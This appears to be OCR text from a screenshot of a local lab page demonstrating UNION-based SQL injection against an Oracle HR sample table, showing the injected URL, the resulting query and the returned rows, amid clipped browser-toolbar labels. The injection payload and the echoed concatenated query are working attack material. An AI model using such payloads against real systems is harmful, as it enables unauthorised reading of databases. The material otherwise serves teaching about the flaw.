 d URL
http://192.168.1.210:8080/SqlInject/SqlTest.jsp?id=100 union select 1,null,null,null,null,null,null,null,null,null,null from dual
t URL
cute
Enable Post data Enable Referrer
le Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
ql: select * from hr.EMPLOYEES where EMPLOYEE_ID =100 union select 1,null,null,null,null,null,null,null,null,null,null from dual
EMPLOYEE_ID FIRST_NAME LAST_NAME SALARY
1 null null null
100 Steven King 24000